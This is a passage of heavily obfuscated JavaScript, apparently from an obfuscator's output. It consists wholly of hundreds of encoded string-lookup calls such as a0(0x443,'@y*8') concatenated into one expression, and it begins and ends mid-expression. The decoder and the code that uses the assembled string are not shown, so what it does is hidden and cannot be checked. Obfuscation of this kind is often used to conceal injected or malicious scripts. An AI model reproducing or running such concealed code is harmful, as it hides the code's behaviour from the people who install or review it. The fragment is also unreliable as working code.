#')+a0(0x59d,'04CM')+a0(0x443,'@y*8')+a0(0xb44,'i^L#')+a0(0x575,'o^HY')+a0(0x6e6,'A09]')+a0(0x510,'JtoK')+a0(0xa53,'1uuS')+a0(0xce1,'wkxG')+a0(0xc08,'70FN')+a0(0x68a,'J&@]')+a0(0x76a,'P9V#')+a0(0x47c,'uzVH')+a0(0xc6d,'ZuVS')+a0(0x846,'ReWQ')+a0(0x80b,'@y*8')+a0(0x273,'$YD$')+a0(0xa0a,'dnJK'))+(a0(0x322,'Yk0f')+a0(0x533,'pjds')+a0(0x5ce,'axNq')+a0(0xc01,'04CM')+a0(0xc1b,'axNq')+a0(0x840,'9ucf')+a0(0x1f8,'n&Gb')+a0(0x8d8,'a!*0')+a0(0xa89,'wkxG')+a0(0x46b,'gC]V')+a0(0xc5c,'KwgG')+a0(0xb16,'1aa6')+a0(0xc28,'dnJK')+a0(0xc54,'MVwz')+a0(0x4cf,'gC]V')+a0(0x980,'MVwz')+a0(0x7dc,'A09]')+a0(0x873,'uzVH')+a0(0x5a1,'%2c0')+a0(0x8dd,'I1@y')+a0(0x401,'JtoK')+a0(0x21e,'pqs&')+a0(0x4b7,'mVCw')+a0(0xb93,'Yk0f')+a0(0xa47,'P9V#')+a0(0x8c7,'Yk0f')+a0(0x37b,'KwHu')+a0(0x3f4,'70FN')+a0(0x240,'9ucf')+a0(0x70e,'wkxG')+a0(0x8cf,'SJzL')+a0(0x84d,'04CM')+a0(0xb6e,'@y*8')+a0(0x937,'GJs1')+a0(0xc4a,'KwHu')+a0(0x3ba,'uzVH')+a0(0x761,'uzVH')+a0(0x23b,'70FN')+a0(0x363,'KwHu')+a0(0x20d,'Yk0f')+a0(0x854,'92yc')+a0(0x38e,'P9V#')+a0(0x2bd,'$Grv')+a0(0x2fe,'%]7H')+a0(0xc21,'1uuS')+a0(0x878,'dnJK')+a0(0x81e,'%2c0')+a0(0x2aa,'L6yI')+a0(0x926,'$Grv')+a0(0x7cd,'axNq')+a0(0x261,'nUHO')+a0(0x470,'SJzL')+a0(0x7ff,'pjds')+a0(0x326,'dnJK')+a0(0x235,'ZuVS')+a0(0x98b,'o^HY')+a0(0x39c,'MVwz')+a0(0x6b3,'JtoK')+a0(0xc3f,'3n2v')+a0(0x36b,'o3P#')+a0(0x354,'nUHO')+a0(0xa79,'L6yI')+a0(0x5d4,'gC]V')+a0(0xc07,'GJs1')+a0(0x4c5,'o3P#')+a0(0x28b,'a!*0')+a0(0xa72,'JtoK')+a0(0x705,'9ucf')+a0(0x79b,'!3ft')+a0(0x3f6,'yUzQ')+a0(0x864,'pjds')+a0(0x68c,'I1@y')+a0(0xb81,'70FN')+a0(0x20e,'yUzQ')+a0(0x369,'92yc')+a0(0x1f6,'pqs&')+a0(0xce6,'nUHO')+a0(0x31c,'mVCw')+a0(0xccf,'9ucf')+a0(0x8e3,'P9V#')+a0(0x700,'J&@]')+a0(0x842,'pqs&')+a0(0x9cf,'pjds')+a0(0xc5b,'$YP3')+a0(0x593,'pjds')+a0(0x8c5,'c4)%')+a0(0x33e,'gC]V')+a0(0x916,'%2c0')+a0(0x975,'fmz6')+a0(0x931,'nUHO')+a0(0xaa0,'dnJK')+a0(0xb09,'ZuVS')+a0(0x453,'axNq')+a0(0x9d4,'$Grv')+a0(0xa4d,'70FN')+a0(0x763,'n&Gb')+a0(0x461,'dnJK')+a0(0xa5d,'@3SD')+a0(0x982,'c4)%')+a0(0xc9b,'$Grv')+a0(0x311,'#Td6')+a0(0x16b,'GJs1')+a0(0x355,'1uuS')+a0(0x9cc,'nUHO')+a0(0x201,'L6yI')+a0(0x99a,'gC]V')+a0(0xb4b,'GJs1')+a0(0xc48,'92yc')+a0(0x789,'yUzQ')+a0(0x400,'$Grv')+a0(0x58d,'i^L#')+a0(0x579,'92yc')+a0(0x904,'70FN')+a0(0x5f0,'c4)%')+a0(0x5ee,'o^HY')+a0(0xc19,'JtoK')+a0(0x4b8,'o^HY')+a0(0x6fe,'I1@y')+a0(0x1c2,'04CM')+a0(0x48c,'o^HY')+a0(0x9e7,'wkxG')+a0(0xbc0,'70FN')+a0(0xac9,'KwgG')+a0(0x3e3,'04CM')+a0(0x56b,'9ucf')+a0(0x33c,'mVCw')+a0(0x76b,'GJs1')+a0(0x38b,'$Grv')+a0(0xbd4,'o3P#')+a0(0xcaf,'pqs&')+a0(0x3e0,'04CM')+a0(0x243,'SJzL')+a0(0x1e9,'JtoK')+a0(0x2e5,'@3SD')+a0(0x8cd,'a!*0')+a0(0x49f,'MVwz')+a0(0x806,'Yk0f')+a0(0x7fe,'ZuVS')+a0(0x3bc,'ReWQ')+a0(0x714,'$YD$')+a0(0x244,'I1@y')+a0(0xbad,'1aa6')+a0(0x8be,'9ucf')+a0(0xb4e,'SJzL')+a0(0xc88,'SJzL')+a0(0x5bc,'$Grv')+a0(0x8ee,'a!*0')+a0(0x855,'1aa6')+a0(0x829,'KwHu')+a0(0xaf5,'ReWQ')+a0(0x764,'fmz6')+a0(0x5c5,'o^HY')+a0(0x349,'9ucf')+a0(0x255,'pqs&')+a0(0x641,'1aa6')+a0(0xa49,'3n2v')+a0(0x17f,'1uuS')+a0(0x6ec,'JtoK')+a0(0x618,'pqs&')+a0(0x29e,'1uuS')+a0(0xc2b,'04CM')+a0(0x69d,'dnJK')+a0(0xb0d,'Yk0f')+a0(0x4f7,'ReWQ')+a0(0xad5,'I1@y')+a0(0xcf7,'$YD$')+a0(0x7e2,'#Td6')+a0(0x4e9,'9ucf')+a0(0x5bb,'1uuS')+a0(0x645,'Yk0f')+a0(0x56f,'nUHO')+a0(0x445,'L6yI')+a0(0xce8,'JtoK')+a0(0x1a8,'I1@y')+a0(0x5ed,'1aa6')+a0(0xbb3,'J&@]')+a0(0x360,'$YP3')+a0(0xb52,'fmz6')+a0(0x3db,'Q4Yu')+a0(0x4bf,'uzVH')+a0(0xb54,'92yc')+a0(0x251,'J&@]')+a0(0x6f6,'o3P#')+a0(0x4eb,'$YP3')+a0(0xa30,'o3P#')+a0(0x576,'c4)%')+a0(0x29a,'SJzL')+a0(0xc24,'3n2v')+a0(0x346,'c4)%')+a0(0x79a,'mVCw')+a0(0x1dd,'c4)%')+a0(0x214,'v066')+a0(0x979,'pjds')+a0(0x19a,'P9V#')+a0(0x5fb,'fmz6')+a0(0xa24,'uzVH')+a0(0x6bb,'$Grv')+a0(0x1cf,'yUzQ')+a0(0x497,'mVCw')+a0(0x312,'yUzQ'))+(a0(0x97a,'pqs&')+a0(0x391,'axNq')+a0(0x95e,'i^L#')+a0(0x71c,'pjds')+a0(0x436,'GJs1')+a0(0x853,'P9V#')+a0(0x514,'mVCw')+a0(0x53a,'gC]V')+a0(0x832,'8dg5')+a0(0x94a,'KwHu')+a0(0xa9b,'c4)%')+a0(0x4ff,'uzVH')+a0(0xcf2,'70FN')+a0(0xae6,'MVwz')+a0(0xbe3,'Q4Yu')+a0(0xcc3,'MVwz')+a0(0x62b,'!3ft')+a0(0x1e7,'04CM')+a0(0x3b8,'a!*0')+a0(0x22c,'J&@]')+a0(0x951,'GJs1')+a0(0x298,'a!*0')+a0(0x3ab,'a!*0')+a0(0x5e9,'SJzL')+a0(0x875,'wkxG')+a0(0xcea,'9ucf')+a0(0x29f,'pqs&')+a0(0x74a,'A09]')+a0(0x8a9,'92yc')+a0(0x524,'v066')+a0(0xb21,'o3P#')+a0(0xc1f,'c4)%')+a0(0xae3,'pjds')+a0(0x617,'@y*8')+a0(0x657,'A09]')+a0(0xb62,'92yc')+a0(0x46d,'04CM')+a0(0x669,'ZuVS')+a0(0x55b,'fmz6')+a0(0x872,'$YP3')+a0(0x93d,'1uuS')+a0(0x786,'8dg5')+a0(0x7d4,'pjds')+a0(0x889,'fmz6')+a0(0x2fc,'gC]V')+a0(0x76c,'!3ft')+a0(0x99f,'ZuVS')+a0(0xc52,'Q4Yu')+a0(0x715,'wkxG')+a0(0xa68,'70FN')+a0(0x73f,'1aa6')+a0(0x60d,'$YD$')+a0(0x420,'c4)%')+a0(0xa28,'04CM')+a0(0x676,'1aa6')+a0(0x246,'J&@]')+a0(0xa0e,'Q4Yu')+a0(0x5af,'$Grv')+a0(0xb95,'uzVH')+a0(0x203,'!3ft')+a0(0x5d2,'a!*0')+a0(0x33d,'nUHO')+a0(0x790,'JtoK')+a0(0xa37,'SJzL')+a0(0x303,'gC]V')+a0(0x357,'9ucf')+a0(0x711,'pjds')+a0(0xb57,'J&@]')+a0(0x87c,'$YP3')+a0(0xa1e,'1aa6')+a0(0x4f8,'#Td6')+a0(0x63c,'v066')+a0(0x2bc,'a!*0')+a0(0x315,'%]7H')+a0(0xa59,'KwHu')+a0(0x1a1,'3n2v')+a0(0xc27,'i^L#')+a0(0x544,'#Td6')+a0(0x9d1,'MVwz')+a0(0x2cc,'@3SD')+a0(0x7f1,'i^L#')+a0(0x5fe,'nUHO')+a0(0xc4b,'dnJK')+a0(0x950,'@y*8')+a0(0x8a1,'9ucf')+a0(0x549,'$YP3')+a0(0xc75,'n&Gb')+a0(0x8e2,'L6yI')+a0(0xaf7,'v066')+a0(0x523,'04CM')+a0(0x347,'1uuS')+a0(0x778,'ZuVS')+a0(0x5c2,'n&Gb')+a0(0x977,'@y*8')+a0(0xb8b,'uzVH')+a0(0x3a0,'Q4Yu')+a0(0x483,'n&Gb')+a0(0x30d,'fmz6')+a0(0x928,'JtoK')+a0(0x2f3,'A09]')+a0(0x734,'o^HY')+a0(0xb0e,'04CM')+a0(0x962,'MVwz')+a0(0xa4f,'1aa6')+a0(0x259,'KwHu')+a0(0x2c4,'gC]V')+a0(0x4c4,'pqs&')+a0(0x935,'nUHO')+a0(0x70d,'KwHu')+a0(0x56c,'#Td6')+a0(0x2c3,'3n2v')+a0(0x442,'GJs1')+a0(0x2c2,'%2c0')+a0(0x749,'n&Gb')+a0(0x9f5,'a!*0')+a0(0xb3b,'70FN')+a0(0xc96,'Q4Yu')+a0(0x7c6,'c4)%')+a0(0x6c4,'MVwz')+a0(0x5d7,'o^HY')+a0(0x6db,'$YP3')+a0(0x8ec,'v066')+a0(0x680,'yUzQ')+a0(0x9b6,'92yc')+a0(0x9ec,'04CM')+a0(0x1bc,'#Td6')+a0(0x499,'04CM')+a0(0x430,'o^HY')+a0(0x57b,'ZuVS')+a0(0x390,'92yc')+a0(0x9bf,'!3ft')+a0(0xa95,'ReWQ')+a0(0x9a6,'dnJK')+a0(0x542,'MVwz')+a0(0x1b4,'n&Gb')+a0(0x77e,'Yk0f')+a0(0x86c,'ReWQ')+a0(0x6b4,'dnJK')+a0(0x92a,'GJs1')+a0(0x3ff,'A09]')+a0(0x6cf,'J&@]')+a0(0x7b8,'nUHO')+a0(0x865,'1uuS')+a0(0x6b7,'L6yI')+a0(0x82a,'ZuVS')+a0(0xb11,'v066')+a0(0x2fa,'v066')+a0(0x85e,'$Grv')+a0(0x82f,'KwgG')+a0(0xbbb,'J&@]')+a0(0x8a4,'!3ft')+a0(0x500,'o^HY')+a0(0xcb6,'v066')+a0(0x519,'8dg5')+a0(0x92d,'Q4Yu')+a0(0x843,'fmz6')+a0(0x78b,'$Grv')+a0(0x5aa,'dnJK')+a0(0xcb5,'fmz6')+a0(0x60f,'uzVH')+a0(0x615,'KwHu')+a0(0x85a,'SJzL')+a0(0x984,'mVCw')+a0(0x177,'dnJK')+a0(0xbfc,'dnJK')+a0(0x9c9,'1aa6')+a0(0xc2e,'JtoK')+a0(0x476,'$YD$')+a0(0xc1c,'KwHu')+a0(0x4ca,'#Td6')+a0(0xbe9,'$YP3')+a0(0xb9f,'70FN')+a0(0x798,'Q4Yu')+a0(0x8a2,'04CM')+a0(0x397,'I1@y')+a0(0x2d4,'pqs&')+a0(0xcf8,'nUHO')+a0(0x33a,'axNq')+a0(0x7c4,'A09]')+a0(0x3ef,'gC]V')+a0(0x2bf,'8dg5')+a0(0xce9,'L6yI')+a0(0xbc4,'pjds')+a0(0x396,'n&Gb')+a0(0xbcb,'o^HY')+a0(0x2ac,'@y*8')+a0(0xcf9,'8dg5')+a0(0x90c,'8dg5')+a0(0x36f,'JtoK')+a0(0x23c,'nUHO')+a0(0x6b2,'$Grv')+a0(0x780,'%]7H')+a0(0x746,'A09]')+a0(0x62a,'3n2v')+a0(0xa7a,'04CM')+a0(0x1b9,'a!*0')+a0(0x16a,'$YP3')+a0(0x304,'%2c0')+a0(0x77a,'Q4Yu')+a0(0x689,'GJs1'))+(a0(0x1fa,'J&@]')+a0(0x90b,'J&@]')+a0(0x1ed,'@3SD')+a0(0x4b1,'P9V#')+a0(0xc82,'$YD$')+a0(0x9ff,'L6yI')+a0(0x238,'A09]')+a0(0x186,'gC]V')+a0(0x7e7,'J&@]')+a0(0x731,'a!*0')+a0(0x361,'wkxG')+a0(0x8ff,'%2c0')+a0(0x2c5,'dnJK')+a0(0xba8,'KwHu')+a0(0xa4b,'I1@y')+a0(0xcb3,'$YP3')+a0(0x280,'o^HY')+a0(0x4ee,'o^HY')+a0(0x5cd,'ZuVS')+a0(0x61e,'mVCw')+a0(0x182,'$YP3')+a0(0x1ef,'i^L#')+a0(0x98e,'axNq')+a0(0xa86,'ReWQ')+a0(0x2ae,'$YD$')+a0(0x4e6,'a!*0')+a0(0x3cd,'L6yI')+a0(0xa5b,'#Td6')+a0(0x7cb,'dnJK')+a0(0x245,'MVwz')+a0(0x783,'MVwz')+a0(0x404,'L6yI')+a0(0x6ef,'wkxG')+a0(0x279,'KwgG')+a0(0xa41,'uzVH')+a0(0xcc6,'SJzL')+a0(0x1b6,'pqs&')+a0(0x710,'L6yI')+a0(0x55d,'nUHO')+a0(0x175,'o3P#')+a0(0x416,'pqs&')+a0(0xcbe,'@y*8')+a0(0x772,'nUHO')+a0(0x249,'@3SD')+a0(0x88b,'SJzL')+a0(0xb30,'92yc')+a0(0x1d2,'Q4Yu')+a0(0xadd,'o3P#')+a0(0x793,'A09]')+a0(0xc11,'$Grv')+a0(0xce5,'8dg5')+a0(0xb7d,'%2c0')+a0(0x7d6,'$Grv')+a0(0x18a,'Yk0f')+a0(0x3d4,'70FN')+a0(0x7ed,'92yc')+a0(0x71b,'a!*0')+a0(0xa6b,'@y*8')+a0(0xb98,'o^HY')+a0(0x969,'c4)%')+a0(0x5ba,'fmz6')+a0(0xc95,'yUzQ')+a0(0x63e,'Q4Yu')+a0(0x7ee,'%]7H')+a0(0xc15,'@y*8')+a0(0x33f,'%]7H')+a0(0xb2f,'70FN')+a0(0x5e2,'@y*8')+a0(0x449,'JtoK')+a0(0xb20,'I1@y')+a0(0xc92,'$YD$')+a0(0x8ac,'KwHu')+a0(0xa1c,'@y*8')+a0(0x4f4,'I1@y')+a0(0xaa3,'70FN')+a0(0x35e,'fmz6')+a0(0xb03,'ZuVS')+a0(0x32e,'@3SD')+a0(0x68e,'pqs&')+a0(0x5ec,'!3ft')+a0(0x232,'MVwz')+a0(0x8ab,'I1@y')+a0(0x8ca,'92yc')+a0(0x306,'pjds')+a0(0x658,'8dg5')+a0(0x4d6,'uzVH')+a0(0xb1b,'Yk0f')+a0(0x859,'pjds')+a0(0x674,'$Grv')+a0(0xb3f,'wkxG')+a0(0x7f4,'Yk0f')+a0(0x64d,'%]7H')+a0(0x4f1,'v066')+a0(0x732,'L6yI')+a0(0x41c,'i^L#')+a0(0xb5c,'wkxG')+a0(0x199,'I1@y')+a0(0x5f5,'%]7H')+a0(0x218,'SJzL')+a0(0xb26,'$YP3')+a0(0x54d,'pqs&')+a0(0xc86,'pjds')+a0(0x4d0,'04CM')+a0(0xc5e,'$YP3')+a0(0xa92,'GJs1')+a0(0x8a6,'yUzQ')+a0(0x207,'a!*0')+a0(0x22d,'1aa6')+a0(0x5d9,'pjds')+a0(0xc6f,'pqs&')+a0(0xa0c,'KwgG')+a0(0x923,'KwHu')+a0(0xb36,'n&Gb')+a0(0x724,'fmz6')+a0(0x319,'GJs1')+a0(0x7fb,'04CM')+a0(0x596,'GJs1')+a0(0x757,'P9V#')+a0(0x23f,'SJzL')+a0(0x492,'I1@y')+a0(0x272,'ReWQ')+a0(0xcb1,'ZuVS')+a0(0x915,'o^HY')+a0(0x1ee,'i^L#')+a0(0x4b0,'@y*8')+a0(0x353,'v066')+a0(0x9d0,'Yk0f')+a0(0x1a7,'#Td6')+a0(0x183,'uzVH')+a0(0x4e3,'dnJK')+a0(0x5b8,'J&@]')+a0(0x753,'yUzQ')+a0(0x647,'1aa6')+a0(0xa71,'GJs1')+a0(0xbd1,'KwHu')+a0(0xc6e,'$YD$')+a0(0x1a4,'KwgG')+a0(0x6ac,'%2c0')+a0(0x1a3,'wkxG')+a0(0x610,'i^L#')+a0(0x83d,'KwgG')+a0(0x1ac,'GJs1')+a0(0x6ad,'a!*0')+a0(0x529,'gC]V')+a0(0x4bb,'%]7H')+a0(0x4a8,'J&@]')+a0(0x582,'fmz6')+a0(0x3eb,'1aa6')+a0(0x43a,'%2c0')+a0(0xba3,'GJs1')+a0(0xcb8,'wkxG')+a0(0x825,'KwHu')+a0(0x8eb,'A09]')+a0(0x66a,'#Td6')+a0(0xb6f,'Q4Yu')+a0(0x9b0,'pqs&')+a0(0x1fc,'L6yI')+a0(0x90e,'9ucf')+a0(0x784,'a!*0')+a0(0x64f,'KwgG')+a0(0x9dd,'@3SD')+a0(0xc91,'04CM')+a0(0x894,'KwgG')+a0(0x223,'pjds')+a0(0x192,'1uuS')+a0(0xbf6,'pjds')+a0(0x6fc,'o3P#')+a0(0x888,'c4)%')+a0(0x745,'$YD$')+a0(0x5a0,'uzVH')+a0(0xb06,'uzVH')+a0(0x678,'axNq')+a0(0x946,'v066')+a0(0x36e,'@y*8')+a0(0xb78,'A09]')+a0(0x802,'dnJK')+a0(0x6d5,'a!*0')+a0(0xabb,'dnJK')+a0(0x905,'P9V#')+a0(0x28f,'GJs1')+a0(0x5a2,'gC]V')+a0(0xcf1,'1uuS')+a0(0x3ac,'uzVH')+a0(0x6c5,'3n2v')+a0(0xcb0,'3n2v')+a0(0x27d,'%]7H')+a0(0xcd2,'dnJK')+a0(0x961,'ReWQ')+a0(0x3d0,'SJzL')+a0(0x460,'L6yI')+a0(0x90d,'mVCw')+a0(0x454,'$Grv')+a0(0x399,'wkxG')+a0(0xcf3,'pjds')+a0(0x57f,'%2c0')+a0(0x99e,'@3SD')+a0(0x8b9,'pjds')+a0(0x51f,'axNq')+a0(0x41e,'L6yI')+a0(0x3bb,'P9V#'))+(a0(0xa10,'fmz6')+a0(0x2d8,'o^HY')+a0(0xb43,'!3ft')+a0(0x2db,'ZuVS')+a0(0x5f2,'92yc')+a0(0x7ef,'@y*8')+a0(0x9ab,'c4)%')+a0(0x459,'Yk0f')+a0(0x4cb,'$YD$')+a0(0xba9,'dnJK')+a0(0x65a,'axNq')+a0(0xa2f,'Yk0f')+a0(0xc10,'J&@]')+a0(0xae5,'a!*0')+a0(0xce3,'GJs1')+a0(0x560,'mVCw')+a0(0x612,'a!*0')+a0(0x8a7,'o^HY')+a0(0x7d9,'04CM')+a0(0x581,'J&@]')+a0(0xa62,'70FN')+a0(0x5f4,'n&Gb')+a0(0x386,'mVCw')+a0(0x5df,'04CM')+a0(0x607,'%]7H')+a0(0xbb5,'3n2v')+a0(0xa67,'JtoK')+a0(0x367,'GJs1')+a0(0x4c6,'L6yI')+a0(0x709,'$YP3')+a0(0x7c5,'04CM')+a0(0x72c,'$Grv')+a0(0x965,'c4)%')+a0(0x863,'v066')+a0(0xa36,'@3SD')+a0(0x7e3,'Q4Yu')+a0(0x54e,'a!*0')+a0(0x6fd,'Q4Yu')+a0(0x45c,'04CM')+a0(0x769,'SJzL')+a0(0x788,'c4)%')+a0(0x7a9,'nUHO')+a0(0x1d1,'a!*0')+a0(0x6be,'I1@y')+a0(0xaa9,'axNq')+a0(0xbe8,'$YD$')+a0(0x574,'#Td6')+a0(0xc8c,'gC]V')+a0(0x911,'n&Gb')+a0(0xc3c,'I1@y')+a0(0x699,'1aa6')+a0(0x376,'gC]V')+a0(0x33b,'GJs1')+a0(0x7eb,'o^HY')+a0(0x692,'$Grv')+a0(0x2a8,'P9V#')+a0(0x87a,'GJs1')+a0(0x5fc,'mVCw')+a0(0x648,'!3ft')+a0(0x9f7,'uzVH')+a0(0x389,'Yk0f')+a0(0x2ca,'Q4Yu')+a0(0x3cf,'a!*0')+a0(0x6aa,'GJs1')+a0(0xa1a,'mVCw')+a0(0x370,'1aa6')+a0(0x884,'!3ft')+a0(0xb32,'o3P#')+a0(0xa8e,'3n2v')+a0(0x493,'1uuS')+a0(0x19c,'GJs1')+a0(0x7ce,'J&@]')+a0(0xc2d,'KwgG')+a0(0xb2e,'i^L#')+a0(0xc38,'pjds')+a0(0x8a3,'Yk0f')+a0(0x308,'%]7H')+a0(0x6d6,'o^HY')+a0(0xbbd,'Yk0f')+a0(0x744,'pjds')+a0(0x2d0,'JtoK')+a0(0xaf9,'ZuVS')+a0(0x62f,'L6yI')+a0(0xca3,'$Grv')+a0(0x66d,'A09]')+a0(0xa91,'1aa6')+a0(0x206,'@3SD')+a0(0x976,'o3P#')+a0(0x76e,'@3SD')+a0(0x53b,'pqs&')+a0(0x866,'o^HY')+a0(0x721,'92yc')+a0(0x7f6,'!3ft')+a0(0x342,'dnJK')+a0(0xac4,'70FN')+a0(0x59f,'MVwz')+a0(0x4f3,'a!*0')+a0(0x634,'uzVH')+a0(0x172,'o3P#')+a0(0xbd8,'nUHO')+a0(0x6b6,'ReWQ')+a0(0x675,'I1@y')+a0(0x88d,'nUHO')+a0(0x3d2,'KwgG')+a0(0x52a,'gC]V')+a0(0x703,'axNq')+a0(0x8a8,'70FN')+a0(0xb86,'ZuVS')+a0(0x188,'uzVH')+a0(0xade,'9ucf')+a0(0x810,'70FN')+a0(0x3f2,'3n2v')+a0(0x559,'#Td6')+a0(0xb31,'wkxG')+a0(0x217,'#Td6')+a0(0x7bb,'v066')+a0(0xad0,'Yk0f')+a0(0x1f4,'yUzQ')+a0(0x67f,'SJzL')+a0(0xbab,'c4)%')+a0(0xad6,'gC]V')+a0(0xc87,'KwgG')+a0(0x6d0,'I1@y')+a0(0x73a,'Q4Yu')+a0(0x23d,'KwHu')+a0(0x252,'a!*0')+a0(0x502,'KwgG')+a0(0xa39,'$YD$')+a0(0x3bf,'Yk0f')+a0(0x9e6,'i^L#')+a0(0xcc1,'MVwz')+a0(0x501,'8dg5')+a0(0x432,'c4)%')+a0(0x2b3,'yUzQ')+a0(0x9fc,'mVCw')+a0(0xb3e,'92yc')+a0(0x4bc,'$YD$')+a0(0x8f2,'ZuVS')+a0(0xcd4,'o^HY')+a0(0x1d3,'@y*8')+a0(0x3a8,'04CM')+a0(0xb89,'SJzL')+a0(0x7da,'yUzQ')+a0(0xc9a,'GJs1')+a0(0xb5e,'L6yI')+a0(0x180,'8dg5')+a0(0x8d7,'gC]V')+a0(0x435,'@3SD')+a0(0xae0,'8dg5')+a0(0x5cc,'nUHO')+a0(0x6ee,'L6yI')+a0(0x1ea,'1aa6')+a0(0x428,'%]7H')+a0(0xa82,'uzVH')+a0(0x302,'gC]V')+a0(0x1fb,'ReWQ')+a0(0x7b3,'1uuS')+a0(0xa3e,'L6yI')+a0(0xc4d,'9ucf')+a0(0x62e,'@3SD')+a0(0xcdd,'fmz6')+a0(0xa57,'pjds')+a0(0xc70,'%]7H')+a0(0xabd,'JtoK')+a0(0x9b1,'ZuVS')+a0(0x548,'GJs1')+a0(0x3f5,'@y*8')+a0(0xa69,'A09]')+a0(0x667,'Yk0f')+a0(0x387,'JtoK')+a0(0x5b3,'uzVH')+a0(0x7c7,'$YP3')+a0(0x722,'ReWQ')+a0(0xb24,'fmz6')+a0(0x952,'MVwz')+a0(0x9ef,'pqs&')+a0(0xc9d,'c4)%')+a0(0x887,'o3P#')+a0(0x2e3,'MVwz')+a0(0x3a9,'SJzL')+a0(0x475,'ReWQ')+a0(0xa33,'$YP3')+a0(0x7a5,'yUzQ')+a0(0x4ae,'SJzL')+a0(0x8e7,'9ucf')+a0(0x16e,'I1@y')+a0(0x3bd,'92yc')+a0(0x546,'%2c0')+a0(0x343,'c4)%')+a0(0x9d3,'1uuS')+a0(0x9cd,'04CM')+a0(0x19f,'GJs1')+a0(0x2b9,'gC]V')+a0(0x983,'!3ft')+a0(0xa2e,'A09]')+a0(0x71f,'pjds')+a0(0x61a,'gC]V')+a0(0x38a,'1aa6')+a0(0x2cb,'ZuVS')+a0(0x197,'%]7H'))+(a0(0x1ad,'70FN')+a0(0x8d3,'70FN')+a0(0x9a3,'pqs&')+a0(0x1bf,'%]7H')+a0(0xbf7,'c4)%')+a0(0x726,'$YD$')+a0(0x826,'KwgG')+a0(0x910,'1uuS')+a0(0x91c,'$YD$')+a0(0xb47,'uzVH')+a0(0x551,'!3ft')+a0(0x836,'$YD$')+a0(0x2a2,'P9V#')+a0(0x38d,'A09]')+a0(0xa1b,'$Grv')+a0(0xac7,'92yc')+a0(0xc61,'yUzQ')+a0(0xc98,'n&Gb')+a0(0x3e2,'3n2v')+a0(0x824,'uzVH')+a0(0x9a5,'1aa6')+a0(0xc8e,'c4)%')+a0(0x797,'KwHu')+a0(0xa11,'8dg5')+a0(0xaf1,'MVwz')+a0(0x4db,'o3P#')+a0(0xa02,'9ucf')+a0(0xc83,'70FN')+a0(0xb9c,'uzVH')+a0(0xa03,'gC]V')+a0(0x282,'SJzL')+a0(0x371,'yUzQ')+a0(0x896,'I1@y')+a0(0x6a4,'v066')+a0(0x86d,'1aa6')+a0(0x9fa,'J&@]')+a0(0xb18,'@y*8')+a0(0x62d,'pjds')+a0(0xca1,'SJzL')+a0(0x198,'@3SD')+a0(0x7f2,'c4)%')+a0(0x2ec,'n&Gb')+a0(0x9fe,'%2c0')+a0(0x774,'L6yI')+a0(0x231,'$YD$')+a0(0x93e,'axNq')+a0(0xac2,'pjds')+a0(0xcee,'92yc')+a0(0x988,'P9V#')+a0(0x35b,'04CM')+a0(0x87b,'JtoK')+a0(0xcbc,'v066')+a0(0x6dd,'yUzQ')+a0(0x613,'c4)%')+a0(0x7a0,'1uuS')+a0(0x3ad,'Yk0f')+a0(0x848,'Yk0f')+a0(0x41a,'a!*0')+a0(0x909,'a!*0')+a0(0x37c,'yUzQ')+a0(0x3a4,'pjds')+a0(0x619,'$Grv')+a0(0x1bb,'A09]')+a0(0xad3,'%2c0')+a0(0x63d,'8dg5')+a0(0x67a,'@y*8')+a0(0x6cd,'@y*8')+a0(0x21a,'JtoK')+a0(0x815,'Q4Yu')+a0(0xafc,'J&@]')+a0(0x4dd,'$YP3')+a0(0x426,'1aa6')+a0(0x683,'axNq')+a0(0x857,'8dg5')+a0(0x819,'SJzL')+a0(0x4a9,'KwHu')+a0(0xc3d,'@3SD')+a0(0xb55,'$YP3')+a0(0x573,'ReWQ')+a0(0x7b2,'I1@y')+a0(0xb1f,'#Td6')+a0(0x947,'KwgG')+a0(0x818,'pqs&')+a0(0x609,'%]7H')+a0(0xb61,'@3SD')+a0(0x536,'$Grv')+a0(0xb77,'nUHO')+a0(0x1b8,'JtoK')+a0(0x73e,'nUHO')+a0(0x5a9,'A09]')+a0(0xcaa,'I1@y')+a0(0xcf5,'KwHu')+a0(0x7ab,'I1@y')+a0(0x733,'o^HY')+a0(0xcc7,'pqs&')+a0(0x8bf,'v066')+a0(0x7b7,'o^HY')+a0(0x96e,'dnJK')+a0(0x296,'fmz6')+a0(0x567,'dnJK')+a0(0x672,'@3SD')+a0(0x6ab,'axNq')+a0(0x171,'A09]')+a0(0xa3b,'pqs&')+a0(0x1a2,'04CM')+a0(0x5cf,'o^HY')+a0(0x775,'gC]V')+a0(0xaa6,'I1@y')+a0(0x3c6,'Yk0f')+a0(0x1f1,'uzVH')+a0(0x6e4,'yUzQ')+a0(0x1c0,'a!*0')+a0(0x5d8,'gC]V')+a0(0x93a,'ReWQ')+a0(0x3cb,'%2c0')+a0(0x2cf,'92yc')+a0(0xc74,'L6yI')+a0(0x68b,'70FN')+a0(0x78c,'i^L#')+a0(0xc6b,'ZuVS')+a0(0x6dc,'pqs&')+a0(0x72d,'o^HY')+a0(0x81f,'MVwz')+a0(0x9df,'JtoK')+a0(0x1b1,'04CM')+a0(0x9fb,'Yk0f')+a0(0x87d,'pqs&')+a0(0x53f,'KwHu')+a0(0x64a,'GJs1')+a0(0x40c,'P9V#')+a0(0x718,'o^HY')+a0(0x5b7,'nUHO')+a0(0x5e8,'J&@]')+a0(0xcc2,'MVwz')+a0(0x7f7,'o3P#')+a0(0xbde,'o3P#')+a0(0x25a,'$Grv')+a0(0xaf8,'#Td6')+a0(0xa74,'ZuVS')+a0(0x994,'9ucf')+a0(0xba0,'KwgG')+a0(0x479,'$Grv')+a0(0x899,'ZuVS')+a0(0x34e,'8dg5')+a0(0xbc9,'pjds')+a0(0x237,'1aa6')+a0(0x637,'uzVH')+a0(0x973,'@y*8')+a0(0x29d,'$YP3')+a0(0x3e6,'wkxG')+a0(0x2e1,'%]7H')+a0(0x2d3,'ReWQ')+a0(0xce7,'ReWQ')+a0(0x340,'mVCw')+a0(0x998,'Q4Yu')+a0(0x96c,'KwgG')+a0(0x963,'KwgG')+a0(0x8db,'1uuS')+a0(0x735,'Q4Yu')+a0(0x942,'KwgG')+a0(0x97e,'9ucf')+a0(0xc9e,'@y*8')+a0(0x9cb,'$YP3')+a0(0x720,'KwHu')+a0(0x5f8,'$YD$')+a0(0x940,'wkxG')+a0(0x7f9,'@y*8')+a0(0x84e,'Yk0f')+a0(0x9ad,'SJzL')+a0(0x839,'04CM')+a0(0x2e6,'uzVH')+a0(0x9c8,'Yk0f')+a0(0x7aa,'nUHO')+a0(0x7de,'wkxG')+a0(0x5da,'@3SD')+a0(0xa90,'i^L#')+a0(0